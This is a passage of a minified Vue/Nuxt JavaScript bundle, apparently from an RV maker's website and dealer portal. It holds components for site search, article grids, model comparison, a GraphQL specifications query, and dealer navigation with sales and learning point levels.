"),"search"!==e.$route.name?t("overlay-layer",{staticClass:"search-overlay",attrs:{active:""},on:{close:e.toggleSearch}}):e._e()],1):e._e()},[],!1,null,"6fa8fb7c",null));t.a=S.exports},function(e,t,r){"use strict";var n=r(15),o=r(8),l=r(171),d=r(104),c=r(22),m={name:"BentoArticleGrid",components:{StackedComponent:r(32).a,LayoutContainer:c.a,CardGridSlider:d.default,BentoCard:l.a,ZrIntersection:n.g},props:{title:{type:String,default:""},cardData:{type:Array,default:()=>[]},showBrandSelector:{type:Boolean,default:!1},selectedBrand:{type:String,default:""}},computed:{...Object(o.b)({isMobile:"getIsMobileMd"}),bentoCardCount(){return this.cardData.length>4?"grid-5":"grid-"+this.cardData.length},cardDataLimitedToFiveItems(){return this.cardData.slice(0,5)}},methods:{bentoGridIntersected(){const e=this.$refs.bentoGrid;e&&setTimeout(()=>{e.classList.remove("cards-hidden"),e.classList.add("cards-visible")},200)},bentoSliderIntersected(){const e=this.$refs.bentoSlider.$el.querySelector(".card-grid-slider-cards");e&&setTimeout(()=>{e.classList.add("cards-visible")},200)}}},h=(r(884),r(0)),component=Object(h.a)(m,function(){var e=this,t=e._self._c;return e.isMobile?t("zr-intersection",{attrs:{once:!0},on:{intersected:function(t){return e.bentoSliderIntersected()}}},[t("card-grid-slider",{ref:"bentoSlider",attrs:{"card-title":e.title,"card-data":e.cardData,"card-type":"bento-card","background-color":"","show-brand-selector":e.showBrandSelector,"selected-brand":e.selectedBrand}})],1):t("zr-intersection",{attrs:{once:!0},on:{intersected:function(t){return e.bentoGridIntersected()}}},[t("stacked-component",{attrs:{type:"small"}},[t("layout-container",[e.$slots.default?e._t("default"):t("div",{staticClass:"bento-article-grid-title"},[e.title?t("h2",{staticClass:"heading"},[e._v("\n          "+e._s(e.title)+"\n        ")]):e._e()]),e._v(" "),t("div",{ref:"bentoGrid",staticClass:"bento-article-grid cards-hidden",class:e.bentoCardCount},e._l(e.cardDataLimitedToFiveItems,function(e,r){return t("bento-card",{key:`bento-card-${r}`,attrs:{"card-content":e}})}),1)],2)],1)],1)},[],!1,null,"6752e5f2",null);t.a=component.exports},function(e,t,r){"use strict";r(19);var n=r(8),o=r(9),l=r(481),d=r.n(l),c=(r(179),{name:"SearchInput",components:{BaseIcon:o.a},props:{searchId:{type:String,default:""},dealerSearch:{type:Boolean,default:!1},searchValue:{type:String,default:""},isOwnersSearch:{type:Boolean,default:!1}},data:()=>({searchInputValue:"",searchRequestDelay:200}),computed:{...Object(n.b)({searchQuery:"elasticContentSearch/queryTerm",suggestions:"elasticContentSearch/suggestions",previewResults:"elasticContentSearch/previewResults"}),searchInputRef(){return this.$refs.searchInputEl},inputDirty(){return this.searchQuery.length>2&&this.searchQuery!==this.$route.query.query}},watch:{searchValue:{immediate:!0,handler:function(e){this.searchInputValue=e}}},methods:{setSuggestionsVisible(e,t){e.relatedTarget&&e.relatedTarget.classList.contains("suggestion")||this.$store.dispatch("search/setShowSuggestions",t)},async getSuggestions(e){e&&(await this.$store.dispatch("elasticContentSearch/setSearchQuery",e),await this.$store.dispatch("elasticContentSearch/suggest",{owners:this.isOwnersSearch}),await this.$store.dispatch("elasticContentSearch/search",{page:1,size:3,preview:!0}))},suggest:d.a.throttle(function(){var e,t;console.log("New value:",null===(e=event)||void 0===e||null===(e=e.target)||void 0===e?void 0:e.value),this.getSuggestions(null===(t=event)||void 0===t||null===(t=t.target)||void 0===t?void 0:t.value)},300),submitSearch(){this.searchInputValue&&(this.$emit("searchSubmitted",this.searchInputValue),this.$router.push({path:this.routes.search(this.searchInputValue,this.dealerSearch),query:{owners:this.isOwnersSearch}}))},async resetSearch(){this.searchInputValue="",await this.$store.dispatch("elasticContentSearch/setSearchQuery",""),this.focusSearchInput()},focusSearchInput(){this.searchInputRef&&this.searchInputRef.focus()}}}),m=(r(757),r(0)),component=Object(m.a)(c,function(){var e=this,t=e._self._c;return t("div",{staticClass:"search-input-container",class:[{owners:e.isOwnersSearch}]},[t("label",{staticClass:"visually-hidden",attrs:{for:"search-input"}},[e._v("Search")]),e._v(" "),t("input",{directives:[{name:"model",rawName:"v-model",value:e.searchInputValue,expression:"searchInputValue"}],ref:"searchInputEl",staticClass:"search-input",class:{"input-dirty":e.inputDirty},attrs:{id:"search-input",name:"q",type:"search",autocomplete:"off",autocorrect:"off",autocapitalize:"off",spellcheck:"false",placeholder:e.isOwnersSearch?"Search Keystone Owners Support":"Search Keystone",maxlength:"100"},domProps:{value:e.searchInputValue},on:{focus:function(t){return e.setSuggestionsVisible(t,!0)},blur:function(t){return e.setSuggestionsVisible(t,!1)},keyup:function(t){return!t.type.indexOf("key")&&e._k(t.keyCode,"enter",13,t.key,"Enter")?null:e.submitSearch.apply(null,arguments)},input:[function(t){t.target.composing||(e.searchInputValue=t.target.value)},e.suggest]}}),e._v(" "),t("button",{directives:[{name:"show",rawName:"v-show",value:e.searchInputValue,expression:"searchInputValue"}],staticClass:"clear-search",class:{"has-search-term":e.searchInputValue},attrs:{"aria-label":"Clear Search"},on:{click:e.resetSearch,keyup:function(t){return!t.type.indexOf("key")&&e._k(t.keyCode,"enter",13,t.key,"Enter")?null:e.resetSearch.apply(null,arguments)}}},[t("base-icon",{staticClass:"search-icon",attrs:{icon:"rounded-x"}})],1),e._v(" "),t("button",{staticClass:"search-button",class:{"has-search-term":e.searchInputValue},attrs:{"aria-label":"Enter Search",disabled:!e.searchInputValue},on:{keyup:function(t){return!t.type.indexOf("key")&&e._k(t.keyCode,"enter",13,t.key,"Enter")?null:e.submitSearch.apply(null,arguments)},click:e.submitSearch}},[t("base-icon",{staticClass:"search-icon",attrs:{icon:"new-search"}})],1)])},[],!1,null,"c7d6c132",null);t.a=component.exports},function(e,t,r){"use strict";var n={name:"ProductCardBanner",props:{title:{type:String,required:!1,default:""},subTitle:{type:String,required:!1,default:""},bannerImage:{type:String,required:!1,default:""},bannerImageAlt:{type:String,required:!1,default:""}}},o=(r(781),r(0)),l=r(226),d=r.n(l),component=Object(o.a)(n,function(){var e=this,t=e._self._c;return t("div",{staticClass:"banner-wrapper"},[t("div",{staticClass:"banner-image-container"},[t("base-image",{staticClass:"banner-image",attrs:{"image-src":e.bannerImage,"alt-text":e.bannerImageAlt}})],1),e._v(" "),t("div",{staticClass:"titles"},[t("h2",[e._v(e._s(e.title))]),e._v(" "),t("h3",[e._v(e._s(e.subTitle))])])])},[],!1,null,"a1dc8b0a",null);"function"==typeof d.a&&d()(component);t.a=component.exports},function(e,t,r){"use strict";var n={name:"CompareToggle",props:{active:{type:Boolean,required:!1,default:!1},inverted:{type:Boolean,required:!1,default:!1}},data:()=>({compareActive:!1}),watch:{active:{immediate:!0,handler:function(){this.compareActive=this.active}}},methods:{compareClicked(){this.compareActive=!this.compareActive,this.compareActive&&this.$store.dispatch("compare/setIsFetchingCompareData",!0),this.$emit("compare",this.compareActive)}}},o=(r(775),r(0)),l=r(223),d=r.n(l),component=Object(o.a)(n,function(){var e=this,t=e._self._c;return t("button",{staticClass:"compare center full",class:{active:e.compareActive,inverted:e.inverted},on:{click:e.compareClicked}},[t("span",{staticClass:"compare-rhombus first"}),e._v(" "),t("span",{staticClass:"compare-rhombus second"}),e._v(" "),t("span",{staticClass:"label"},[e._v("Compare")])])},[],!1,null,"1c228d4e",null);"function"==typeof d.a&&d()(component);t.a=component.exports},function(e,t,r){"use strict";r(13),r(27),r(20);var n={name:"ZrIntersection",mixins:[{props:{htmlTag:{type:String,default:"div"},rootMargin:{type:String,default:"0px"},threshold:{type:String,default:"0, 1"},once:{type:Boolean,default:!0}}}],data:()=>({observer:null,previousY:0,previousRatio:0,intersected:!1}),computed:{cleanThresholdValue(){return this.threshold.includes(",")&&this.threshold.split(",").map(e=>Number(e))||Number(this.threshold)}},mounted(){const e={rootMargin:this.rootMargin,threshold:this.cleanThresholdValue};this.observer=new IntersectionObserver(e=>{e.forEach(e=>{const t=e.boundingClientRect.y,r=e.intersectionRatio;let n={scrollDirection:null,entering:r>this.previousRatio,top:null};t<this.previousY?(n.scrollDirection="down",n.top=n.entering?1!==r:0!==r):t>this.previousY&&(n.scrollDirection="up",n.top=n.entering?1===r:0===r),e.isIntersecting&&(this.intersected=!0,this.$emit("intersected",n),this.once&&this.observer.disconnect());const o="down"===n.scrollDirection&&!n.entering&&!n.top,l="up"===n.scrollDirection&&!n.entering&&n.top;this.intersected&&(o||l)&&this.$emit("intersected",n),this.previousY=t,this.previousRatio=r})},e),this.observer.observe(this.$el)},destroyed(){this.observer.disconnect()}},o=r(0),l=r(244),d=r.n(l),component=Object(o.a)(n,function(){var e=this;return(0,e._self._c)(e.htmlTag,{tag:"component",staticClass:"intersector"},[e._t("default")],2)},[],!1,null,"e0b96c3a",null);"function"==typeof d.a&&d()(component);t.a=component.exports},,,,,,,,,,function(e,t){var r={kind:"Document",definitions:[{kind:"OperationDefinition",operation:"query",name:{kind:"Name",value:"ModelSpecifications"},variableDefinitions:[{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"modelFilter"}},type:{kind:"NamedType",name:{kind:"Name",value:"ModelSpecificationsCriteriaExpression"}},directives:[]}],directives:[],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"ModelSpecifications"},arguments:[{kind:"Argument",name:{kind:"Name",value:"where"},value:{kind:"Variable",name:{kind:"Name",value:"modelFilter"}}}],directives:[],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"select"},arguments:[],directives:[],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"model"},arguments:[],directives:[],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"referenceId"},arguments:[],directives:[]}]}},{kind:"Field",name:{kind:"Name",value:"value"},arguments:[],directives:[]},{kind:"Field",name:{kind:"Name",value:"code"},arguments:[],directives:[]},{kind:"Field",name:{kind:"Name",value:"label"},arguments:[],directives:[]},{kind:"Field",name:{kind:"Name",value:"description"},arguments:[],directives:[]},{kind:"Field",name:{kind:"Name",value:"sequence"},arguments:[],directives:[]}]}}]}}]}}],loc:{start:0,end:265}};r.loc.source={body:"query ModelSpecifications (\n  $modelFilter: ModelSpecificationsCriteriaExpression\n) {\n  ModelSpecifications (where: $modelFilter){\n    select {\n      model {\n        referenceId\n      }\n      value\n      code\n      label\n      description\n      sequence\n    }\n  }\n}",name:"GraphQL request",locationOffset:{line:1,column:1}};function n(e,t){if("FragmentSpread"===e.kind)t.add(e.name.value);else if("VariableDefinition"===e.kind){var r=e.type;"NamedType"===r.kind&&t.add(r.name.value)}e.selectionSet&&e.selectionSet.selections.forEach(function(e){n(e,t)}),e.variableDefinitions&&e.variableDefinitions.forEach(function(e){n(e,t)}),e.definitions&&e.definitions.forEach(function(e){n(e,t)})}var o={};function l(e,t){for(var i=0;i<e.definitions.length;i++){var element=e.definitions[i];if(element.name&&element.name.value==t)return element}}r.definitions.forEach(function(e){if(e.name){var t=new Set;n(e,t),o[e.name.value]=t}}),e.exports=r,e.exports.ModelSpecifications=function(e,t){var r={kind:e.kind,definitions:[l(e,t)]};e.hasOwnProperty("loc")&&(r.loc=e.loc);var n=o[t]||new Set,d=new Set,c=new Set;for(n.forEach(function(e){c.add(e)});c.size>0;){var m=c;c=new Set,m.forEach(function(e){d.has(e)||(d.add(e),(o[e]||new Set).forEach(function(e){c.add(e)}))})}return d.forEach(function(t){var n=l(e,t);n&&r.definitions.push(n)}),r}(r,"ModelSpecifications")},,,,,,,,,,,,,,,,,function(e,t,r){"use strict";var n=r(29),o=r(52),l=r(8),d=r(501),c=r(506);r(13),r(24),r(34),r(20),r(99);const m=(e,t)=>{if(!e||!t)return e;try{const r=e.filter(e=>e.tags[0].tag===t);return r.length>1?r.sort(v):r}catch(e){return console.error(e),[]}},h=(e,t)=>{if(!e||!t)return e;try{const r=e.filter(e=>e.awarded.tags[0].tag===t);return r.length>1&&r.sort(y),r[0]}catch(e){return console.error(e),{}}},v=(a,b)=>{try{return a.attrs.points[0].points-b.attrs.points[0].points}catch(e){return 0}},f=e=>e?e.map(e=>e.points).reduce((e,t)=>e+t):0,y=(a,b)=>{try{let e=f(a.awarded.reward.attrs.points);return f(b.awarded.reward.attrs.points)-e}catch(e){return 0}},x=["make_sale","complete_course"],_={computed:{activityFeedValidVerbs:()=>x,user(){return this.$store.getters["dealer/user"]},username(){return this.user&&this.user.firstName&&this.user.lastName?this.user.firstName+" "+this.user.lastName:this.user.username},userPhoneNumber(){if(this.user&&this.user.attributes){const e=this.user.attributes.find(a=>"MOBILE_PHONE"===a.code);return e?e.value:""}return""},userDealership(){return this.$store.getters["dealer/userDealership"]},userDealershipAddress(){return this.$store.getters["dealer/userDealershipAddress"]},mamboUserId(){return this.$store.getters["dealer/mamboUserId"]},mamboPointTypes(){return this.$store.getters["dealer/mamboPointTypes"]},avatar(){const image=this.$store.getters["dealer/mamboAvatar"];return image&&image.length?image+"?_v="+1e5*Math.random():""},userInitials(){return this.getUserInitials(this.username)},mamboUserActivities(){return this.$store.getters["dealer/mamboUserActivities"]},availableSalesLevels(){const e=this.$store.getters["dealer/mamboAvailableLevels"];return e&&Array.isArray(e)&&e.length?m(e,"sales_level"):[]},currentSalesLevel(){const e=this.$store.getters["dealer/mamboUserLevels"];return e&&Array.isArray(e)&&e.length?h(e,"sales_level"):{}},nextSalesLevel(){const e=this.$store.getters["dealer/mamboAvailableLevels"];if(e&&Array.isArray(e)&&e.length){const t=m(e,"sales_level"),r=this.currentSalesLevel;if(r&&r.id){const e=t.findIndex(e=>e.id===r.awarded.rewardId);return e<t.length-1?t[e+1]:t[e]}return t[0]}return{}},availableLearningLevels(){const e=this.$store.getters["dealer/mamboAvailableLevels"];return e&&Array.isArray(e)&&e.length?m(e,"learning_level"):[]},currentLearningLevel(){const e=this.$store.getters["dealer/mamboUserLevels"];return e&&Array.isArray(e)&&e.length?h(e,"learning_level"):{}},nextLearningLevel(){const e=this.$store.getters["dealer/mamboAvailableLevels"];if(e&&Array.isArray(e)&&e.length){const t=m(e,"learning_level"),r=this.currentLearningLevel;if(r&&r.id){const e=t.findIndex(e=>e.id===r.awarded.rewardId);return e<t.length-1?t[e+1]:t[e]}return t[0]}return{}},currentSalesPointTotal(){const e=this.$store.getters["dealer/mamboUserPoints"];if(!e||!e.length)return 0;{const t=e.find(e=>"Sales"===e.point.name);if(t)return t.total}},currentUnitsSold(){const e=this.$store.getters["dealer/mamboUserPoints"];if(!e||!e.length)return 0;{const t=e.find(e=>"Units Sold"===e.point.name);if(t)return t.total}},currentCoursesCompleted(){const e=this.$store.getters["dealer/mamboUserPoints"];if(!e||!e.length)return 0;{const t=e.find(e=>"Courses Completed"===e.point.name);if(t)return t.total}},currentLearningPointTotal(){const e=this.$store.getters["dealer/mamboUserPoints"];if(!e||!e.length)return 0;{const t=e.find(e=>"Learning"===e.point.name);if(t)return t.total}},currentSpendablePoints(){const e=this.$store.getters["dealer/mamboUserPoints"];if(e&&e.length){const t=e.find(e=>"Spendable Points"===e.point.name);return t?t.total:0}return 0},salesPointsToNextLevel(){const e=this.nextSalesLevel;if(e&&e.attrs)try{return e.attrs.progress.criteriaProgress[0].required-e.attrs.progress.criteriaProgress[0].completed}catch(e){console.error(e)}return 0},salesPointsNotification(){return this.nextSalesLevel&&this.nextSalesLevel.name?"Sapphire"===this.nextSalesLevel.name&&0==this.salesPointsToNextLevel?this.nextSalesLevel.name:`${this.salesPointsToNextLevel.toLocaleString("en")} Point${this.pluralize(this.salesPointsToNextLevel)} to ${this.nextSalesLevel.name}`:""},salesPointsNextLevelTotal(){const e=this.nextSalesLevel;if(e&&e.attrs)try{return e.attrs.progress.criteriaProgress[0].required}catch(e){console.error(e)}return 0},learningPointsToNextLevel(){const e=this.nextLearningLevel;if(e&&e.attrs)try{return e.attrs.progress.criteriaProgress[0].required-e.attrs.progress.criteriaProgress[0].completed}catch(e){console.error(e)}return 0},learningPointsNotification(){return this.nextLearningLevel&&this.nextLearningLevel.name?"Sapphire"===this.nextLearningLevel.name&&0==this.learningPointsToNextLevel?this.nextLearningLevel.name:`${this.learningPointsToNextLevel.toLocaleString("en")} Flame${this.pluralize(this.learningPointsToNextLevel)} to ${this.nextLearningLevel.name}`:""},learningPointsNextLevelTotal(){const e=this.nextLearningLevel;if(e&&e.attrs)try{return e.attrs.progress.criteriaProgress[0].required}catch(e){console.error(e)}return 0},currentUserLevel(){const e=this.$store.getters["dealer/mamboUserLevels"];return e&&Array.isArray(e)&&e.length?h(e,"user_level"):{}},nextUserLevel(){const e=this.$store.getters["dealer/mamboAvailableLevels"];if(e&&Array.isArray(e)&&e.length){const t=m(e,"user_level"),r=this.currentUserLevel;if(r&&r.id){const e=t.findIndex(e=>e.id===r.awarded.rewardId);return e<t.length-1?t[e+1]:t[e]}return t[0]}return{}},usersGlobalLevel(){return this.currentUserLevel?this.currentUserLevel:{}},usersGlobalLevelName(){return this.currentUserLevel&&this.currentUserLevel.awarded?this.currentUserLevel.awarded.name:"Member"}},methods:{getUserInitials(e){let t=e.match(/\b\w/g)||[];return t=((t.shift()||"")+(t.pop()||"")).toUpperCase(),t}}};var S=r(9),w={name:"Avatar",components:{BaseIcon:S.a},props:{imageUrl:{type:String,required:!1,default:""},initials:{type:String,default:""},username:{type:String,default:""},editMode:{type:Boolean,required:!1,default:!1},overlayIcon:{type:String,default:""}},computed:{finalInitials(){return this.initials.slice(0,2)}}},k=(r(793),r(0)),C=r(230),L=r.n(C),component=Object(k.a)(w,function(){var e=this,t=e._self._c;return t("div",{staticClass:"avatar",class:{"edit-mode":e.editMode},attrs:{title:e.username}},[e.imageUrl?t("base-image",{staticClass:"user-image",attrs:{"image-src":e.imageUrl,"alt-text":`${e.username}`}}):e.initials?t("span",{staticClass:"user-initials"},[e._v(e._s(e.finalInitials))]):t("div",{staticClass:"overlay-icon"},[t("base-icon",{attrs:{icon:e.overlayIcon}})],1),e._v(" "),e.editMode?t("div",{staticClass:"edit"},[t("base-icon",{attrs:{icon:"edit"}})],1):e._e(),e._v(" "),e.editMode?t("div",{staticClass:"cut-out-overlay"},[t("svg",{attrs:{viewbox:"0 0 100 100"}},[t("defs",[t("mask",{attrs:{id:"mask",x:"0",y:"0"}},[t("rect",{attrs:{x:"0",y:"0",fill:"#FFF"}}),e._v(" "),t("circle",{attrs:{cx:"50%",cy:"50%",r:"50%"}})])]),e._v(" "),t("rect",{attrs:{x:"0",y:"0",mask:"url(#mask)","fill-opacity":"0.6",fill:"#FFF"}})])]):e._e()],1)},[],!1,null,"249fc702",null);"function"==typeof L.a&&L()(component);var A={name:"DealerNavigation",components:{Avatar:component.exports,BaseIcon:S.a},mixins:[_],computed:{...Object(l.b)({mamboAvatar:"dealer/mamboAvatar",spiffsEnabled:"dealer/spiffsEnabled",isManager:"dealer/isManager"}),links(){return[{label:"Dashboard",route:this.routes.dealerDashboardPath(),userImage:this.avatar,enabled:!0},{label:"My Products",route:this.routes.dealerBaseBrandPath(),icon:"inventory",notification:!1,enabled:!0},{label:"Learning",route:this.routes.dealerBaseLearningPath(),icon:"learning",notification:!0,enabled:!0},{label:"Incentives",route:this.routes.dealerBaseSpiffPath(),icon:"spiff",notification:!1,enabled:!1},{label:"My Team",route:this.routes.dealerBaseMyTeamPath(),icon:"my-team",notification:!1,enabled:this.isManager}]}}},I=(r(795),Object(k.a)(A,function(){var e=this,t=e._self._c;return t("nav",{staticClass:"dealer-navigation"},[t("ul",{staticClass:"nav-links"},[t("li",[t("nuxt-link",{staticClass:"logo-link",attrs:{to:e.routes.dealerDashboardPath(),"aria-label":"Home"}},[t("site-logo",{attrs:{"ignite-logo":!0}})],1)],1),e._v(" "),e._l(e.links,function(link){return t("li",{key:link.label},[link.enabled?t("nuxt-link",{staticClass:"nav-link",attrs:{to:link.route}},[t("div",{staticClass:"icon-wrapper"},[link.notification?t("div",{staticClass:"notification"},[t("base-icon",{attrs:{icon:"utility-warning"}})],1):e._e(),e._v(" "),void 0!==link.userImage?t("avatar",{staticClass:"dealer-avatar",attrs:{"image-url":link.userImage,initials:e.userInitials,username:e.username}}):t("div",{staticClass:"nav-link-icon",attrs:{alt:link.label,"aria-label":link.userName?link.userName:link.label}},[t("base-icon",{attrs:{icon:link.icon}})],1)],1),e._v(" "),t("span",{staticClass:"nav-link-label"},[e._v("\n          "+e._s(link.label)+"\n        ")])]):e._e()],1)})],2)])},[],!1,null,"595c94b4",null).exports),T=(r(19),r(98),r(115),r(27),r(96));const P={computed:{},methods:{formatNorthpassDate(e,t){const r=t?"L LTS":"L";return e?this.$moment.utc(e).local().format(r):""},learningPathToUUid:e=>e?e.toLowerCase().replace(/[^a-z0-9]/g,"-").replace(/-{2,}/g,"-"):""}};var E=r(275),D=r(21),M=r(128),R={name:"LinkWrapper",props:{link:{type:String,required:!1,default:""},target:{type:String,required:!1,default:""}}},N=r(232),B=r.n(N),O=Object(k.a)(R,function(){var e=this,t=e._self._c;return t("div",[e.link?t("a",{attrs:{href:e.link,target:e.target}},[e._t("default")],2):e._t("default")],2)},[],!1,null,null,null);"function"==typeof B.a&&B()(O);var z=O.exports,F={name:"ProgressImage",components:{BaseIcon:S.a,LinkWrapper:z},props:{title:{type:String,required:!1,default:""},description:{type:String,required:!1,default:""},link:{type:String,required:!1,default:""},target:{type:String,required:!1,default:""},inverted:{type:Boolean,default:!1},imageSrc:{type:String,required:!1,default:""},iconSrc:{type:String,required:!1,default:""},percentComplete:{type:Number,required:!0,default:0},themeColor:{type:Array,default:()=>["#4693C4","#FFFFFF"]},showPercentageCount:{type:Boolean,default:!1}}},V=(r(801),r(233)),H=r.n(V),$=Object(k.a)(F,function(){var e=this,t=e._self._c;return t("link-wrapper",{staticClass:"component-wrapper",class:{inverted:e.inverted},attrs:{link:e.link,target:e.target}},[t("div",{staticClass:"progress-outer"},[t("div",{staticClass:"progress-wrapper"},[e.iconSrc?t("base-icon",{attrs:{icon:e.iconSrc,alt:"Progress Display"}}):e.imageSrc?t("img",{attrs:{src:e.imageSrc,alt:"Progress Display"}}):t("div",{staticClass:"no-image-center"}),e._v(" "),t("svg",{staticClass:"circle-chart",attrs:{viewBox:"0 0 33.83098862 33.83098862",xmlns:"http://www.w3.org/2000/svg"}},[t("circle",{staticClass:"circle-chart__background",attrs:{stroke:`${e.themeColor[0]}`,"stroke-width":"2",fill:"none",cx:"16.91549431",cy:"16.91549431",r:"15.91549431"}}),e._v(" "),e.percentComplete>0?t("circle",{staticClass:"circle-chart-circle",attrs:{stroke:`${e.themeColor[1]}`,"stroke-dasharray":`${e.percentComplete}, 100`,"stroke-width":"2","stroke-linecap":"round",fill:"none",cx:"16.91549431",cy:"16.91549431",r:"15.91549431"}}):e._e(),e._v(" "),e.showPercentageCount?t("g",{staticClass:"circle-chart-info"},[t("text",{staticClass:"circle-chart_percent",attrs:{x:"16.91549431",y:"17.5","alignment-baseline":"central","text-anchor":"middle",fill:"#FFFFFF"}},[e._v("\n            "+e._s(e.percentComplete)+"%\n          ")])]):e._e()]),e._v(" "),100===e.percentComplete?t("div",{staticClass:"complete"}):e._e()],1)]),e._v(" "),e.title?t("div",{staticClass:"progress-label"},[t("h3",[e._v(e._s(e.title))]),e._v(" "),t("h4",[e._v(e._s(e.description))])]):e._e(),e._v(" "),e.link?t("div",{staticClass:"link-caret"},[t("base-icon",{attrs:{icon:"arrow-right-lg"}})],1):e._e()])},[],!1,null,"8691223a",null);"function"==typeof H.a&&H()($);var U=$.exports,Z=r(109),G=r.n(Z);const j={label:"RV Class + Type",value:""},Y={label:"Floorplan",value:""};var W={name:"DealerToolsSlide",components:{ProgressImage:U,BaseIcon:S.a,AccordionGroup:E.a,BaseSelect:M.a,BaseButton:D.a},mixins:[T.a,P],data:()=>({brandSelect:"",typeSelect:"",yearSelect:"",floorplanSelect:"",filteredModels:[],showMore:!0,brandAndTypeSelected:!1,dealerToolsActive:!1,floorYear:[{label:"Year",value:""},{label:"2019",value:"2019"},{label:"2020",value:"2020"}],brochureDocuments:[],brandContentDoc:{}}),computed:{...Object(l.c)({dealerToolsDisplay:e=>e.navigation.dealerToolsDisplay,filterSectionsOpen:e=>e.filters.filterSectionsOpen,models:e=>e.elasticSearch.modelCards,typeCards:e=>e.elasticSearch.typeCards}),...Object(l.b)({user:"dealer/user",userBrands:"dealer/userBrandRefids",basePath:"dealer/basePath",learningPathsFull:"dealer/northpassLearningPaths",settingsDoc:"learningPathSettings",allBrands:"elasticSearch/userBrands"}),selectedBrandRefid(){const e=this.brands.find(b=>b.value.includes(this.brandSelect));return e?e.refid:""},selectedBrand(){return this.brands.find(b=>b.value.includes(this.brandSelect))},typesForSelectedBrand(){if(!this.allBrands.length)return[Y];if(this.selectedBrandRefid){const e=this.allBrands.filter(e=>e.referenceId===this.selectedBrandRefid).map(e=>({label:e.typeClass,value:e.typeClassSlug}));return e.sort((a,b)=>a.label.localeCompare(b.label)),e.unshift(j),e}return[j]},modelsForSelectedBrand(){const e=this.typesForSelectedBrand.find(e=>e.value===this.typeSelect);if(e&&e.value&&this.selectedBrandRefid){const e=this.filteredModels.map(e=>({label:e.referenceId,value:e.referenceId})).slice(),t=G()(e,(a,b)=>a.label===b.label).sort((a,b)=>a.label.localeCompare(b.label));return t.unshift(Y),t}return[Y]},brands(){if(!this.allBrands.length)return[{label:"Brand",value:"",group:"",refid:""}];const e=G()(this.allBrands,(a,b)=>0===a.name.localeCompare(b.name)).map(e=>{const t=e.attributes.SEO_URL;return t&&t.value.length?{label:e.name,value:t.value,group:e.group,name:e.name,refid:e.referenceId,referenceId:e.referenceId}:null}).filter(e=>null!==e).sort((a,b)=>a.label>b.label?1:-1);return e.length&&e.filter(b=>void 0!==b&&void 0!==b.label).sort((a,b)=>a.label.localeCompare(b.label)),e.unshift({label:"Brand",value:"",group:"",refid:""}),e},showBrandInfo(){return!!this.brandSelect},learningPaths(){if(this.learningPathsFull.data&&this.brandSelect){return this.learningPathsFull.data.filter(e=>e.name.toLowerCase().includes(this.brandSelect.replace(/-/g," "))||e.name.toLowerCase().includes("keystone")).sort((a,b)=>a.name.localeCompare(b.name))}return[]}},watch:{$route(){this.dealerToolsDisplay&&this.$store.getters.getIsMobile&&this.toggleDealerTools(),this.checkForRouteParameters()},brandSelect:async function(e,t){t!==e&&this.selectedBrand&&(await this.loadSelectedBrandDoc(this.selectedBrand.value),this.buildBrochureDocuments())},typeSelect:async function(e){try{if(this.filteredModels=[],this.typeSelect&&this.selectedBrandRefid){const e={model:{showOnWeb:!0,typeClass:this.typeSelect},brand:{referenceId:this.selectedBrandRefid}},{docs:t}=await this.$store.dispatch("elasticSearch/modelUnstoredSearch",{filters:e,size:75});t&&t.length&&(this.filteredModels=t)}else this.filteredModels=[]}catch(e){console.error(e)}}},mounted(){setTimeout(()=>{this.checkForRouteParameters()},2e3)},methods:{async checkForRouteParameters(){this.$route.params&&(this.showMore=!1,this.brandSelect=this.$route.params.brandName?this.$route.params.brandName:"",setTimeout(()=>{this.typeSelect=this.$route.params.type?this.$route.params.type:""},500),setTimeout(()=>{this.floorplanSelect=this.$route.params.model_reference?this.$route.params.model_reference:""},1e3),this.selectedBrand&&(await this.loadSelectedBrandDoc(this.selectedBrand.value),this.buildBrochureDocuments()))},showTopFeatures(){this.$modal.show("top-features-modal")},learningPathIcon(e){return((e,t)=>{if(t&&t.learning_paths){const r=t.learning_paths.find(t=>t.northpass_id===e);return r&&r.brand_icon}return null})(e.id,this.settingsDoc)||"ignite-flame"},async goToBaseBrandSearchPage(e){await this.loadSelectedBrandDoc(e.value),this.showMore=!1,this.setBaseBrand(e),this.buildBrochureDocuments(),await this.$store.dispatch("filters/setClearAllFilters");await this.$store.dispatch("filters/setBrowseBy",{byFloorplan:!0,byType:!1}),await this.$store.dispatch("filters/setSelectedFilters",{groupName:"brand.url",add:!0,value:e.value}),await this.$store.dispatch("elasticSearch/runBrandOrModelSearch",{page:1,floorplanOnly:!1})},async loadSelectedBrandDoc(e){let t=e;const r=this.parentBrandForGroup(this.selectedBrand);"PP"===this.selectedBrand.group?t="passport":"ST"===this.selectedBrand.group?t="sprinter":this.selectedBrand.referenceId!==r.referenceId&&(t=this.brandNameUrl(r));const n={type:"brands_landing",uid:t};this.brandContentDoc=await this.$store.dispatch("content/getDocByTypeAndUID",n)},setBaseBrand(e){this.brandSelect=e.value,this.typeSelect="",this.yearSelect="",this.floorplanSelect=""},clearForm(){this.typeSelect="",this.yearSelect="",this.floorplanSelect=""},toggleDealerTools(){this.$store.dispatch("navigation/toggleDealerToolsDisplay")},quickNavigate(){let e="";if(this.floorplanSelect){const t=this.filteredModels.find(e=>e.referenceId===this.floorplanSelect);e=this.routes.modelPathFromElasticDocument(this.basePath,t)}else this.typeSelect&&(e=this.routes.brandTypePath(this.basePath,this.brandSelect,this.typeSelect));this.$router.push({path:e}),this.brandAndTypeSelected=!(!this.brandSelect||!this.typeSelect),this.brandAndTypeSelected&&(this.showMore=!1)},showMoreClick(){this.showMore=!this.showMore},buildBrochureDocuments(){const e=[{name:"Brochure",header:"Brochure",content:""}];let t="";this.brandContentDoc&&this.brandContentDoc.data?(this.brandContentDoc.data.brochures.forEach((e,r)=>{t+=`<a href="${e.brochure.url}" target="_blank" title="Brochure ${r}">\n              <svg>\n                <use xlink:href="#icon-pdf"></use>\n              </svg>\n              ${e.brochure_name}\n            </a>`}),e[0].content=t,this.brochureDocuments=e):this.brochureDocuments=[]}}},Q=(r(803),Object(k.a)(W,function(){var e=this,t=e._self._c;return t("div",{staticClass:"dealer-tools-wrapper"},[t("button",{staticClass:"dealer-tools-toggle",class:{active:e.dealerToolsDisplay},attrs:{"aria-label":"Open Dealer 